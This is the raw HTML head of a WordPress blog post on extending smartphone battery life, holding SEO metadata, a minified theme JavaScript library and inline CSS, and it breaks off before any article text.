

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techywhacky.com/15-tips-for-maximizing-battery-life-on-your-smartphone/
body_size: 28347
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://techywhacky.com/xmlrpc.php" />
    <meta property="og:type" content="article">
<meta property="og:title" content="15+ Tips for Maximizing Battery Life on Your Smartphone">
<meta property="og:site_name" content="Techy Whacky">
<meta property="og:description" content="In today's fast-paced digital world, our smartphones have become an indispensable part of our lives. They serve as our communication">
<meta property="og:url" content="https://techywhacky.com/15-tips-for-maximizing-battery-life-on-your-smartphone/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://techywhacky.com/wp-content/uploads/2023/05/smart-phone.png">
<meta property="og:image:height" content="526">
<meta property="og:image:width" content="738">
<meta property="article:published_time" content="2023-05-31T18:33:54+00:00">
<meta property="article:modified_time" content="2023-05-31T18:33:54+00:00">
<meta property="article:author" content="http://techywhacky.com/">
<meta property="article:section" content="Articles">
<meta property="article:tag" content="Battery Life">
<meta property="article:tag" content="Maximizing Battery Life">
<meta property="article:tag" content="Smartphone">
<meta property="article:tag" content="Tips">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="15+ Tips for Maximizing Battery Life on Your Smartphone">
<meta name="twitter:description" content="In today&#039;s fast-paced digital world, our smartphones have become an indispensable part of our lives. They serve as our communication">
<meta name="twitter:url" content="https://techywhacky.com/15-tips-for-maximizing-battery-life-on-your-smartphone/">
<meta name="twitter:site" content="http://techywhacky.com/">
<meta name="twitter:image" content="https://techywhacky.com/wp-content/uploads/2023/05/smart-phone.png">
<meta name="twitter:image:width" content="738">
<meta name="twitter:image:height" content="526">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>15+ Tips for Maximizing Battery Life on Your Smartphone - Techy Whacky</title>
<meta name="description" content="In today&#039;s fast-paced digital world, our smartphones have become an indispensable part of our lives. They serve as our communication hub, entertainment"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://techywhacky.com/15-tips-for-maximizing-battery-life-on-your-smartphone/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="15+ Tips for Maximizing Battery Life on Your Smartphone - Techy Whacky" />
<meta property="og:description" content="In today&#039;s fast-paced digital world, our smartphones have become an indispensable part of our lives. They serve as our communication hub, entertainment" />
<meta property="og:url" content="https://techywhacky.com/15-tips-for-maximizing-battery-life-on-your-smartphone/" />
<meta property="og:site_name" content="Techy Whacky" />
<meta property="article:tag" content="Battery Life" />
<meta property="article:tag" content="Maximizing Battery Life" />
<meta property="article:tag" content="Smartphone" />
<meta property="article:tag" content="Tips" />
<meta property="article:section" content="Articles" />
<meta property="og:image" content="https://techywhacky.com/wp-content/uploads/2023/05/smart-phone.png" />
<meta property="og:image:secure_url" content="https://techywhacky.com/wp-content/uploads/2023/05/smart-phone.png" />
<meta property="og:image:width" content="738" />
<meta property="og:image:height" content="526" />
<meta property="og:image:alt" content="Tips for Maximizing Battery Life on Your Smartphone" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-05-31T18:33:54+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="15+ Tips for Maximizing Battery Life on Your Smartphone - Techy Whacky" />
<meta name="twitter:description" content="In today&#039;s fast-paced digital world, our smartphones have become an indispensable part of our lives. They serve as our communication hub, entertainment" />
<meta name="twitter:image" content="https://techywhacky.com/wp-content/uploads/2023/05/smart-phone.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="S. Publisher" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://techywhacky.com/#person","name":"Techy Whacky"},{"@type":"WebSite","@id":"https://techywhacky.com/#website","url":"https://techywhacky.com","name":"Techy Whacky","publisher":{"@id":"https://techywhacky.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://techywhacky.com/wp-content/uploads/2023/05/smart-phone.png","url":"https://techywhacky.com/wp-content/uploads/2023/05/smart-phone.png","width":"738","height":"526","caption":"Tips for Maximizing Battery Life on Your Smartphone","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://techywhacky.com/15-tips-for-maximizing-battery-life-on-your-smartphone/#webpage","url":"https://techywhacky.com/15-tips-for-maximizing-battery-life-on-your-smartphone/","name":"15+ Tips for Maximizing Battery Life on Your Smartphone - Techy Whacky","datePublished":"2023-05-31T18:33:54+00:00","dateModified":"2023-05-31T18:33:54+00:00","isPartOf":{"@id":"https://techywhacky.com/#website"},"primaryImageOfPage":{"@id":"https://techywhacky.com/wp-content/uploads/2023/05/smart-phone.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://techywhacky.com/author/spublisher/","name":"S. Publisher","url":"https://techywhacky.com/author/spublisher/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/c80faf4f23a381493cecc08a459e651714eed303c8878200f8c863918f9c7679?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/c80faf4f23a381493cecc08a459e651714eed303c8878200f8c863918f9c7679?s=96&amp;d=mm&amp;r=g","caption":"S. Publisher","inLanguage":"en-US"},"sameAs":["http://techywhacky.com/"]},{"@type":"BlogPosting","headline":"15+ Tips for Maximizing Battery Life on Your Smartphone - Techy Whacky","datePublished":"2023-05-31T18:33:54+00:00","dateModified":"2023-05-31T18:33:54+00:00","articleSection":"Articles, Smartphone","author":{"@id":"https://techywhacky.com/author/spublisher/","name":"S. Publisher"},"publisher":{"@id":"https://techywhacky.com/#person"},"description":"In today&#039;s fast-paced digital world, our smartphones have become an indispensable part of our lives. They serve as our communication hub, entertainment","name":"15+ Tips for Maximizing Battery Life on Your Smartphone - Techy Whacky","@id":"https://techywhacky.com/15-tips-for-maximizing-battery-life-on-your-smartphone/#richSnippet","isPartOf":{"@id":"https://techywhacky.com/15-tips-for-maximizing-battery-life-on-your-smartphone/#webpage"},"image":{"@id":"https://techywhacky.com/wp-content/uploads/2023/05/smart-phone.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://techywhacky.com/15-tips-for-maximizing-battery-life-on-your-smartphone/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Techy Whacky &raquo; Feed" href="https://techywhacky.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Techy Whacky &raquo; Comments Feed" href="https://techywhacky.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Techy Whacky &raquo; 15+ Tips for Maximizing Battery Life on Your Smartphone Comments Feed" href="https://techywhacky.com/15-tips-for-maximizing-battery-life-on-your-smartphone/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://techywhacky.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechywhacky.com%2F15-tips-for-maximizing-battery-life-on-your-smartphone%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://techywhacky.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechywhacky.com%2F15-tips-for-maximizing-battery-life-on-your-smartphone%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) 